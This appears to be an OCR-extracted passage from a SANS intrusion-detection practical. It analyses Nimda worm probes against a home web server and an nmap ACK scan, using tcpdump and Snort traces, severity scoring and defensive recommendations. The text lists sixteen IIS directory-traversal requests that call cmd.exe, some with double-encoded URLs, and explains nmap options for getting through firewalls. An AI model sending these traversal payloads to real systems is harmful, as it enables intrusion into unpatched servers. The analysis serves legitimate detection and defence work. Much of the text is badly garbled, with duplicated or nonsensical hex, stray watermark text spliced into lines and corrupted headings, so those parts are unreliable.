f50c f1c9 7acc À '.Ñ.X.PÄFõ.ñÉzÌ 0x0010 c0a8 01d1 0c58 0050 c446 f50c f1c9 7acc ˬ.Ñ.X.PÄFõ.ñÉzÌ<br>0x0020 5018 16d0 bed3 0000 4745 5420 2f6d 7361 P..<del>D</del>¾Ó..GET./msa 0x0020 5018 16d0 bed3 0000 4745 5420 2f6d 7361 0x0030 6463 2f2e 2e25 3235 3563 2e2e 2f2e 2e25 dc/..%255c../..%<br>0x0040 3235 3563 2e2e 2f2e 2e25 3235 3563 2f2e 255c../..%255c/. 0x0040 3235 3563 2e2e 2f2e 2e25 3235 3563 2f2e 0x0050 2e25 6331 2531 632e 2e2f 2e2e 2563 3125 .%c1%1c../..%c1% 0x0060 3163 2e2e 2f2e 2e25 6331 2531 632e 2e2f 1c../..%c1%1c../ 0x0070 7769 6e6e 742f 7379 7374 656d 3332 2f63 winnt/system32/c<br>0x0080 6d64 2e65 7865 3f2f 632b 6469 7220 4854 md.exe?/c+dir.HT 0x0080 6d64 2e65 7865 3f2f 632b 6469 7220 4854 md.exe?/c+dir.HT<br>0x0090 5450 2f31 2e30 0d0a 486f 7374 3a20 7777 TP/1 0. Host: ww 0x0090 5450 2f31 2e30 0d0a 486f 7374 3a20 7777 0x00a0 770d 0a43 6f6e 6e6e 6563 7469 6f6e 3a20 w..Connnection:. 0x00b0 636c 6f73 650d 0a0d 0a close....

14:32:39.426622 some.cable-modem.user.com.3178 > my.webserver.com.www: P [tcp sum ok] 0:97(97) ack 1 win 5840 (DF) (ttl 10 1, id 37686, len 137)



14:32:39.643888 some.cable-modem.user.com.3191 > my.webserver.com.www: P [tcp sum ok] 0:97(97) ack 1 win 5840 (DF) (ttl 10 1, id 37731, len 137)



14:32:39.858208 some.cable-modem.user.com.3205 > my.webserver.com.www: P [tcp sum ok] 0:97(97) ack 1 win 5840 (DF) (ttl 10 1, id 37780, len 137)



14:32:40.112526 some.cable-modem.user.com.3218 > my.webserver.com.www: P [tcp sum ok] 0:97(97) ack 1 win 5840 (DF) (ttl 10 1, id 37826, len 137)



14:32:40.423924 some.cable-modem.user.com.3233 > my.webserver.com.www: P [tcp sum ok] 0:98(98) ack 1 win 5840 (DF) (ttl 10 1, id 37868, len 138)



14:32:40.638253 some.cable-modem.user.com.3245 > my.webserver.com.www: P [tcp sum ok] 0:96(96) ack 1 win 5840 (DF) (ttl 10 1, id 37913, len 136)



2077 7777 (alon 4367 666 668 6374 696<br>
68:30 666 7746 004 004<br>
68:30 666 7746 004 004<br>
68:30 666 7746 004 004<br>
01. he 156<br>
68:0000889471 4000 6506 3339 18<7285<br>
E... q@e.s30 Cr.<br>
4500 00889471 4000 6506 3339 18<7285<br>
E...  $0x0060$  502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0..Host:.www<br>0x0070 0d0 4265 656 6565 674 6065 632 9063 Gramatical 0x0070 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 ..Connnection:.c 0x0080 6c6f 7365 0d0a 0d0a lose.... 14:32:40.847429 some.cable-modem.user.com.3255 > my.webserver.com.www: P [tcp sum ok] 0:100(100) ack 1 win 5840 (DF) (ttl 101, id 37953, len 140) 0x0000 4500 008c 9441 4000 6506 3365 18c7 7285 E....A@.e.3e.Çr.<br>0x0010 c0a8 01d1 0cb7 0050 c491 5db0 c72f 73eb A".Ñ.·.PÄ.]°Ç/së 0x0010 c0a8 01d1 0cb7 0050 c491 5db0 c72f 73eb 0x0020 5018 16d0 3cc4 0000 4745 5420 2f73 6372 P..D<Ä..GET./scr<br>0x0030 6970 7473 2f2e 2e25 3235 2533 3525 3633 ipts/..%25%35%63 0x0030 6970 7473 2f2e 2e25 3235 2533 3525 3633 0x0040 2e2e 2f77 696e 6e74 2f73 7973 7465 6d33 .../winnt/system3 0x0050 322f 636d 642e 6578 653f 2f63 2b64 6972 2/cmd.exe?/c+dir 0x0060 2048 5454 502f 312e 300d 0a48 6f73 743a .HTTP/1.0..Host: 0x0060 2048 5454 502f 312e 300d 0a48 6f73 743a .HTTP/1.0..Host:<br>0x0070 2077 7777 0d0a 436f 6e6e 6e65 6374 696f .www..Connectio 0x0070 2077 7777 0d0a 436f 6e6e 6e65 6374 696f 0x0080 6e3a 2063 6c6f 7365 0d0a 0d0a n:.close.... 14:32:41.080823 some.cable-modem.user.com.3265 > my.webserver.com.www: P [tcp sum ok] 0:96(96) ack 1 win 5840 (DF) (ttl 10 1, id 38001, len 136) 0x0000 4500 0088 9471 4000 6506 3339 18c7 7285  $E_{\dots, q}$ @.e.39.Çr.<br>0x0010 c0a8 01d1 0cc1 0050 c499 93dc 851a 2bc6  $\lambda$ ".Ñ.Á.PÄ..Ü.,+Æ 0x0010 c0a8 01d1 0cc1 0050 c499 93dc 851a 2bc6 0x0020 5018 16d0 eee9 0000 4745 5420 2f73 6372 P..Dîé..GET./scr<br>0x0030 6970 7473 2f2e 2e25 3235 3266 2e2e 2f77 ints/..%252f../w 0x0030 6970 7473 2f2e 2e25 3235 3266 2e2e 2f77 ipts/..%252f../w<br>0x0040 696e 6e74 2f73 7973 7465 6d33 322f 636d innt/system32/cm 0x0040 696e 6e74 2f73 7973 7465 6d33 322f 636d innt/system32/cm<br>0x0050 642e 6578 653f 2f63 2b64 6972 2048 5454 d.exe?/c+dir.HTT 0x0050 642e 6578 653f 2f63 2b64 6972 2048 5454 d.exe?/c+dir.HTT<br>0x0060 502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0..Host:.www 0x0060 502f 312e 300d 0a48 6f73 743a 2077 7777 P/1.0. Host: www<br>0x0070 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 .Connection: .c 0x0070 0d0a 436f 6e6e 6e65 6374 696f 6e3a 2063 0x0080 6c6f 7365 0d0a 0d0a

#### **Source Of Trace**

This set of traces is essentially Nimda exploits. This set of traces occurred on my home network. My network setup is documented in Part 1 of this Practical (Figure 2, p. 8)

#### **Detect was Generated By**

This group of traces came from a Snort Analysis of my daily tcpdump log file from both my Red Hat Linux and OpenBSD machines. Snort 1.9.0 with the base ruleset (downloaded on 09/20/02) was used on both machines. The snort.conf file was set up with HOME\_NET to 192.168.1.208/28 and EXTERNAL\_NET to "any." I made no other modifications to the snort.conf file, and used the basic, ruleset files in the default snort.conf. I did modify the "scan.rules" to ignore port 3128 traffic, as I had my squid server running, with my Windows boxes proxyed to it.

#### **Probability the source address was spoofed**

The probability the source address was spoofed is low. Based on my netscreen firewall logs, this same attack pattern occurred over a six day period (09/19-25). The address 24.199.113.133 corresponds to some.cable-modem.user.com. A traceroute from my web server to this address got there in 27 hops. Windows has a default TTL of 128, and all of the received packets from the attacker had TTLs of 100 or 101. Finally, each of these attacks is preceded by a SYN/SYN-ACK/ACK handshake.

In addition, as Paul Bradley pointed out to me (see "Additional Question/Comment from intrusions@incidents.org" , this appears not to be a vulnerability scan, due to the misspelling of "Connnection" and the use of "www" vs "www.worm.com"

# **Description of the Attack EXAPPER 9989 FEE A169 9989**

An excellent treatise of Nimda exploits can be found at http://www.cert.org/advisories/CA-2001-26.htmlhttp://www.incidents.org/react/nimda.pdf, and http://rr.sans.org/malicious/stakes.php . The attack is effective against systems running Microsoft Windows 95, 98, ME, NT, 2000 and XP. It can be spread from client to client via e-mail or open network shares, from web server to client via browsing of compromised web sites, from client to web server via active scanning for and exploitation of various Microsoft IIS 4/0/5.0 directory traversal vulnerabilities (http://www.kb.cert.org/vuls/id/111677) or from client to web server via scanning for Code Red II backdoors.

this attack, a compromised Windows machine is attempting to ga actively probing using a repetitive 16 probe sequence. Once the attacker used the following 13 Nimal exploits, with a handshake first four set of probes attem In the case of this attack, a compromised Windows machine is attempting to gain access to my web server by actively probing using a repetitive 16 probe sequence. Once the handshake is completed, the attacker used the following 13 Nimda exploits, with a handshake preceding each attack. These first four set of probes attempt to exploit the IIS/PWS Extended Unicode Directory Traversal Vulnerability:

- *1. "GET /scripts/root.exe?/c+dir HTTP/1.0" 404*
- *2. "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404*
- *3. "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *4. "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*

These next four set of probes attempt to exploit the IIS/PWS Escaped Character Decoding Command Execution Vulnerability:

- *5. "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *6. "GET /\_vti\_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *7. "GET /\_mem\_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *8. "GET msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*

Finally, the last group attempt to exploit the double encoding vulnerability:

- *9. "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *10. "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *11. "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *12. "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *13. "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400*
- *14. "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400*
- *15. "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*
- *16. "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404*

Should one of these attacks gain access to a vulnerable IIS webserver the TFTP protocol is used to fetch a file called Admin.dll from the infecting host.

# **Attack Mechanism EX7 8980 FA27 9989 FA27 2F94 9989 E47 2F94 9989 F8B5 06E45 DE3D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E**

Is this a stimulus or response: Stimulus, since Nimda targets nearby IP addresses. Their is a 50% probability that this worm will target IP addresses having the same first two octets. This is true in my case, as my internal IP for my web server (192.168.1.209) maps to 24.199.20.210 externally. Attackers IP is x.y.z.133

Affected Services: Web services on port 80

Known Vulnerabilities/Exposures: Default installations of IIS 4.0 and 5.0 are vulnerable.

Attack intent: As stated above in description of trace, Nimda will attempt to gain access through Code Red II backdoors, web directory transversal vulnerabilities, double character encoding vulnerabilities and escaped character decoding vulnerabilities.

As stated above in description of trace, Nimda will attempt to ga<br>
calcadoors, web directory transversal vulnerabilities, double characted<br>
as and escaped character decoding vulnerabilities, double character<br>
g these malic Details: Using these malicious GET requests, the attackers attempts to gain command line access to the Windows machine, and to list the directory contents of c:/wint/system32. From there, the host uploads the worm, Admin.dll, using TFTP. I agree with Tod Beardsley's conclusion (see Tod Beardsley's GCIA practical, pages 22-23) that the TFTP should have been tried right off, since the same failure would have occurred. Nimda's author must have been after more than just exploitation, as these requests create a lot of noise on my network. And other peoples, I imagine.

Correlations: CERT/CC released a bulletin regarding Nimda, which can be found at http://www.cert.org/advisories/CA-2001-26.html. This same host tried this attempt on my network once each day over a sis day period (09/19 - 25). According to my snort logs, Nimda attacks represents about 99% of my alerts since I put my web site up on August 14th. Alerts show about which average about 30-50 attacks a day from a variety of hosts, all mostly from 24.xxx.xxx.xxx or 24.199.xxx.xxx

Evidence of Active Targeting: This was not an attack against my web site directly. Again referencing the report at http://www.incidents.org/react/nimda.pdf , Nimda infected clients scan the Internet in search of vulnerable IIS servers. I contend that this worm is not very bright, as I believe it looks for all web servers at port 80, and attacks whenever it gets a SYN/ACK response. I do not know if anyone else has seen this. My server runs Apache, and is not vulnerable to this exploit. But the scans keep coming…

#### **Severity**



Network Countermeasures: 4. Snort logs the detects, and I add the IP addresses to the "REJECT" list at the Netscreen 5XP. This is a manual exercise; would like to set up portsentry (which runs on my BSD box) to automatically flag these attempts and deny access from these infected clients automatically.

**Severity = (Target's Criticality + Attack Lethality) - (System Countermeasures + Network Countermeasures)** =  $(4+3)$  -  $(5 + 4)$  = -2. Noisy, but not a serious problem

## **Defensive Recommendations**

- 1. Continue Snort Logging, update databases frequently
- **© SANS Institute 2003, Author retains full rights.** 2. For those individuals that have a Netscreen firewall, implement the NIDS solution discussed in part 1 of this practical. Router based solutions exist to block this traffic using a Cisco Router (see Alert Analysis in Part 3 of this Practical)
- 3. Keep Windows machines up to date. Recommend the Microsoft Baseline Security Analyzer, or the CIS scoring tool (http://www.cisecurity.org/ ).
- 4. Inform ISP of infected hosts. This has proved to be a waste of time in most cases. Most ISPs are either too busy or just don't care.

# **Multiple Choice Test Questions**

What IP addresses does an infected Nimda client typically scan?

- A. A random address will be chosen
- B. An address with the same first two octets as the infected client will be chosen.
- C. An address with the same first octet will be chosen.
- D. All of the above

The answer is D. 50% of the time, an address with the same first two octet as the infected host will be chosen; 25% of the time an address with the same first octet as the infected host will be chosen, and 25% of the time, the IP address scanned will be random.

#### **Additional Question/Comment from intrusions@incidents.org**

Paul Bradley posed the following question concerning this detect:

Original Message----- From: Bradley, Paul [mailto:paulb@cta.com] Sent: Tuesday, October 15, 2002 5:48 AM To: 'Edward W. Ray'; intrusions@incidents.org Subject: RE: LOGS: GIAC GCIA Version 3.3 Detect #1 (Edward Ray - Home Network)

I think you left out an important obervation that one will see in the packet payload of Nimda traffic. For example, is the following packet Nimda, too?

tcpdump of packet:

```
The direct of same packet:<br>
CANS INSTER IN A SANS INTERPORT AND ALLY AUTHER CONSULTS CONSULTS.<br>
Cyry, 0.114 - 23.36.39) urif sport 2003 WFB-IIS CodeRed v2 root, executives \frac{35705-0}{25105} and \frac{35705-0}{25105} and 
12:36:39.720375 xxx.yyy.0.114.51439 > xxx.yyy.132.170.80: P [tcp sum ok]
     1961736877:1961736974(97) ack 1211885620 win 63962 (ttl 124, id 5982, len
     137)
     0x0000 4500 0089 175e 0000 7c06 62d8 xxyy 0072 E....<sup>^</sup>...|.b....r
     0x0010 xxyy 84aa c8ef 0050 74ed baad 483b e834 .......Pt...H;.4
     0x0020 5018 f9da 2d6f 0000 4745 5420 2f73 6372 P...-o..GET./scr
     0x0030 6970 7473 2f72 6f6f 742e 6578 653f 2f63 ipts/root.exe?/c
     0x0040 2048 5454 502f 312e 310d 0a48 6f73 743a .HTTP/1.1..Host:
     0x0050 2031 3539 2e31 3432 2e31 3332 2e31 3730 .xxx.yyy.132.170
     0x0060 0d0a 4163 6365 7074 3a20 2a2f 2a0d 0a43 ...Accept:.*/*..C
     0x0070 6f6e 6e65 6374 696f 6e3a 204b 6565 702d onnection: Keep-
     0x0080 416c 6976 650d 0a0d 0a Alive....
     acid generated alert of same packet:
     #(2 - 3261) [2002-10-14 12:36:39] url[snort/1256] WEB-IIS CodeRed v2 root.exe access
     IPv4: xxx.yyy.0.114 -> xxx.yyy.132.170
        hlen=5 TOS=0 dlen=137 ID=5982 flags=0 offset=0 TTL=124 chksum=25304
     TCP: port=51439 -> dport: 80 flags=***AP*** seq=1961736877
         ack=1211885620 off=5 res=0 win=63962 urp=0 chksum=11631
     Payload: length = 97
     000 : 47 45 54 20 2F 73 63 72 69 70 74 73 2F 72 6F 6F GET /scripts/roo
     010 : 74 2E 65 78 65 3F 2F 63 20 48 54 54 50 2F 31 2E t.exe?/c HTTP/1.
     020 : 31 0D 0A 48 6F 73 74 3A 20 31 35 39 2E 31 34 32 1..Host: xxx.yyy
     030 : 2E 31 33 32 2E 31 37 30 0D 0A 41 63 63 65 70 74 .132.170..Accept
     040 : 3A 20 2A 2F 2A 0D 0A 43 6F 6E 6E 65 63 74 69 6F : */*..Connectio
     050 : 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A 0D n: Keep-Alive...
     060 : 0A
```
SNORT said it was, but was it really? If not, how can you tell?

Paul

This question had me stumped, until he mentioned that the Nimda scan actually uses "www" vs "www.worm.com" , and Nimda misspells "connection" as "connection" in all of the scans. The packet generated above was actually from a vulnerability scan, although it triggered the snort rule.

#### **References**

Beardsley, Tod. "Intrusion Detection and Analysis: Theory, Techniques, and Tools" "SANS GIAC Intrusion Detection Practical, May 8, 2002 URL: http://www.giac.org/practical/Tod\_Beardsley\_GCIA.doc

Bradley, Paul. E-mail to intrusions@incidents.org, October 21, 2002.

Center For Internet Security, CIS scoring tool. URL: http://www.cisecurity.org/

CERT Coordination Center. "CERT® Advisory CA-2001-26 "Nimda Worm." September 25, 2001. URL: http://www.cert.org/advisories/CA-2001-26.html.

Incident.org, "Nimda Worm/Virus Report – Final" October 3, 2001. URL: http://www.incidents.org/react/nimda.pdf,

Kidd, Joseph. **"**Raising the Stakes: How NIMDA Represents an Increased Threat to the Integrity of Enterprise Networks" February 1, 2002. URL: http://rr.sans.org/malicious/stakes.php

# **Detect #2: NMAP Scan**

#### **Trace From Snort Log:**

[\*\*] [1:628:1] SCAN nmap TCP [\*\*] [Classification: Attempted Information Leak] [Priority: 2] 07/17/02-17:23:16.794488 163.23.190.2:80 -> 46.5.102.27:80 TCP TTL:46 TOS:0x0 ID:37237 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x2EA Ack: 0x0 Win: 0x578 TcpLen: 20 [Xref => arachnids 28]

[\*\*] SCAN nmap TCP [\*\*]  $07/17/02 - 17:23:16.794488 \overline{163.23.190.2:80} > 46.5.102.27:80$ TCP TTL:46 TOS:0x0 ID:37237 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x2EA Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 91 75 00 00 2E 06 0D 28 A3 17 BE 02 2E 05 .(.u.....(...... 0x0020: 66 1B 00 50 00 50 00 00 02 EA 00 00 00 00 50 10 f..P.P.........P. 0x0030: 05 78 B8 9F 00 00 00 00 00 00 00 00 .x..........

#### **Source Of Trace**

N many TCP [#9]<br>
217:22:16.794488 163.23.190.2:80 > 46.5.102.27:80<br>
2.67105.6060DEx7327.18(an:20) Damies 40:00 an:3....& ..E.<br>
9.600 60:00 an:42:300 00 an:3.00 an:3.00 00 an:3....& ...<br>
9.60 00:24 an:3.00 00:00 an:3.00 00 The data file used came from http://www.incidents.org/logs/Raw/2002.6.18 This network layout is a 46.5.0.0/16 Class B subnet with tcpdump logger. Each log represents network traffic (internal and external) over a twenty four hour period. In the case of this log, the time period is roughly  $07/17/02:1700 - 07/18/02:1700$ . This trace is a nmap scan to port 80 at 46.5.102.27 from an external client at 163.23.190.2. The filtering device is probably a perimeter router or firewall since it is allowing ports 80 inbound.

*From tcpdump (running command "tcpdump –a –vvv –X –r ./2002.6.18 src 46.5.102.27 and dst 163.23.190.2")*

17:23:16.794488 163.23.190.2.http > 46.5.102.27.http: . [bad tcp cksum f8f8!] 746:746(0) ack 0 win 1400 (ttl 46, id 37237, len 40, bad cksum d28!) 0x0000 4500 0028 9175 0000 2e06 0d28 a317 be02 E..(.u.....(....)<br>0x0010 2e05 661b 0050 0050 0000 02ea 0000 0000 .fr..P.P........ 0x0010 2e05 661b 0050 0050 0000 02ea 0000 0000 .f..P.P..<br>0x0020 5010 0578 b89f 0000 0000 0000 0000 P.x...........

#### **Detect was Generated By**

The log used to generate this detect came from the incidents.org web site, and was generated from a Snort Analysis. The version of snort used was 1.9.0 and the ruleset was Obtained as of September 30, 2002 from http://www.snort.org/dl/signatures.

The *snort.conf* file was left unmodified, and the following command was run:

*snort –c /root/.snortrc/snort.conf -l ./logs\_20020618 –XyC*

The  $-X$  option was chosen so that I could obtain the raw data including link layer, with  $-y$ showing the timestamp and year. The –C option displays the interpreted payload, to determine if the detect is malicious in nature or a valid attempt to generate false positives.

#### **Probability the source address was spoofed**

0x0020 5010 0578 b89f 0000 0000 0000 0000

The probability the source address was spoofed is low. A non-ephemeral port (80) is used to scan. This is highly unusual for NMAP, unless one is using a ACK scan. I used Sam Spade

(http://www.samspade.org/ssw/) to look up this address. Sam Spade returned the following from my query:

*10/21/02 09:23:56 IP block 163.23.190.2 Trying 163.23.190.2 at ARIN Trying 163.23.190 at ARIN Ministry of Education Computer Center TANET-B (NET-163-13-0-0-1) 163.13.0.0 - 163.32.255.255 Changhua Country Education Network TANET-B-CHC (NET-163-23-0-0-1) 163.23.0.0 - 163.23.255.255*

The address 163.23.190.2 corresponds to an address in Taiwan. An NMAP scan from my network revealed an up and running machine.

#### **Description of the Attack**

This scan uses an NMAP Scan to look for open ports, in this case port 80 (HTTP Server). ACK scans can be used to determine if a determine if a host exists, or whether or not a host is behind a stateful firewall. A stateful firewall will drop the packet, a non-stateful will pass it due to the presence of the ACK bit and you should get a RST from the remote host.

In this case, the attacker is looking for a host. There are a total of 15 ACK scans from this host to addresses within the 46.5.0.0/16 space, all directed to port 80.

## **Attack Mechanism**

63.23.190.2 corresponds to an address in Taiwan. An NMAP scare<br>led an up and running machine.<br>In this case port 80 (HTT<br>and an up and running machine.<br>Some of the Attack<br>and O determine if a determine if a host exists, or Typical NMAP Ping scans use both an ICMP ping sweep and a TCP port 80 ACK ping sweep. To get around firewalls, If you are trying to get through a firewall, though, ICMP pings will likely be blocked and by default it sends an ACK to port 80 and expects to see a RST from that port if the host is up. To do this scan and not the ICMP ping scan one uses the *-PT* option. If you want to use a different port, the *-PT <port number* > (i.e. -PT 35643) option Using a random high-numbered port tends to work better, since most packet filter rules ignore higher port ACK scans, while tending to filter or even block ACK pinging port. In my opinion, this attacker was not very sophisticated, and used the default ACK pinging

#### **Correlations**

This type of scan is described in the nmap manual, obtained from http://www.insecure.org/nmap/nmap\_doc.html

There are additional scans of this type from this host:

[\*\*] SCAN nmap TCP [\*\*] 07/17/02-18:06:56.734488 163.23.190.2:80 -> 46.5.147.201:80 TCP TTL:46 TOS:0x0 ID:15503 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x3DF Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 3C 8F 00 00 2E 06 33 5F A3 17 BE 02 2E 05 .(<.....3\_...... 0x0020: 93 C9 00 50 00 50 00 00 03 DF 00 00 00 00 50 10 ...P.P.........P. 0x0030: 05 78 88 FB 00 00 00 00 00 00 00 00 .x..........

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

[\*\*] SCAN nmap TCP [\*\*]  $07/17/02 - 18:08:14.424488163.23.190.280 - > 46.5.151.9380$ TCP TTL:46 TOS:0x0 ID:32675 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x29F Ack: 0x0 Win: 0x578 TcpLen: 20

